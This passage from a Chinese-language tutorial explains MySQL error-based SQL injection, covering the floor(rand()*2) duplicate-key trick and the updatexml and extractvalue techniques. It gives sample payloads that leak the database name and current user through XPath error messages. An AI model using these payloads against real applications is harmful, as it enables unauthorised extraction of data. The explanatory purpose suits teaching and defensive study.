最重要的是前面几条记录查询后不能让虚表存在0,1键值,如果存在了,那无论多少条记录,也都没办法报错,因为floor(rand()*2)不会再被计算做为虚表的键值,这也就是为什么不加随机因子有时候会报错,有时候不会报错的原因。如图:
(b) Updatexml 报错语句的原理:
updatexml(1,concat(0x7e,(select database()),0x7e),1);
其中 0x7e是ascii编码,解码为 ~
updatexml() 是更新xml文档的函数
语法:update(目标xml文档,xml路径,更新内容) 第二个参数xml路径是可以操作的地方,xml文档中查找字符串位置是用/xx/xx…这种格式,如果写入其他格式就会报错。例如:
而当xml路径被改成其他的sql语句的时候,就会报错
(b) Extractvalue()报错语句的原理:
select extractvalue(1,concat(0x7e,(select user()),0x7e))
- Extractvalue() 函数(XML_str,Xpath),使用Xpath 表示从XML格式的字符串中提取一个值。
- Extractvalue() 函数中任意一个参数为NULL,返回值都是NULL。
不符合规定的Xpath,MySQL就会报语法的错误,并显示Xpath的内容。
发现报错竟然消失了一部分,
因为Xpath 语法报错的时哪些特殊字符,遇到特殊字符就会报错。所以 0x7e,ASCII 是 ~,就会从头开始报错。
但是报错的长度是有限制,如下图

若有收获,就点个赞吧
0 人点赞
